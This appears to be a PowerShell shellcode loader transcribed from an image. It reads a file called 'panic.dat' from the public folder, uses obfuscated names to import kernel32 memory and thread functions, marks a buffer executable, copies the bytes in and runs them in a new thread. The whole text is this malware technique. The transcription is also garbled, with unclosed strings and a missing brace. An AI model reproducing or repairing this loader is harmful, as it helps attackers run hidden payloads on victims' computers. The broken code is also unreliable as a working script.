 $exePath=$env:public+'\'+'panic.dat'
$exeFile = Get-Content -path $exePath -encoding byte
[Net.ServicePointManager]::SecurityProtocol = [Enum]::ToObject([Net.SecurityProtocolType], 3072)
$k1123 = [System.Text.Encoding]::UTF8.GetString(34) + 'kernel32.dll' + [System.Text.Encoding]::UTF8.GetString(34)
$a90234s = '[DllImport(' + $k1123 + ')]public static extern IntPtr GlobalAlloc(uint b,uint c)
$b = Add-Type -MemberDefinition $a90234s -Name 'AAA' -PassThru
$d3s9sdf = '[DllImport(' + $k1123 + ')]public static extern bool VirtualProtect(IntPtr a,uint b,uint c,out IntPtr d)
$a90234sb = Add-Type -MemberDefinition $d3s9sdf -Name 'AAB' -PassThru
$b3s9s03sfse = '[DllImport(' + $k1123 + ')]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr c,IntPtr d,uint e,IntPtr f)
$cake3sd23 = Add-Type -MemberDefinition $b3s9s03sfse -Name 'BBB' -PassThru
$dtts9s03sd23 = '[DllImport(' + $k1123 + ')]public static extern IntPtr WaitForSingleObject(IntPtr a,uint b)
$fried3sd23 = Add-Type -MemberDefinition $dtts9s03sd23 -Name 'DDD' -PassThru
$byteCount = $exeFile.Length
$buffer = $b::GlobalAlloc(0x0040, $byteCount + 0x100)
$old = 0
$a90234sb::VirtualProtect($buffer, $byteCount + 0x100, 0x40, [ref]$old)
for($i = 0
$i -lt $byteCount
$i++) { [System.Runtime.InteropServices.Marshal]::WriteByte($buffer, $i, $exeFile[$i])
$handle = $cake3sd23::CreateThread(0, 0, $buffer, 0, 0, 0)
$fried3sd23::WaitForSingleObject($handle, 500 * 1000)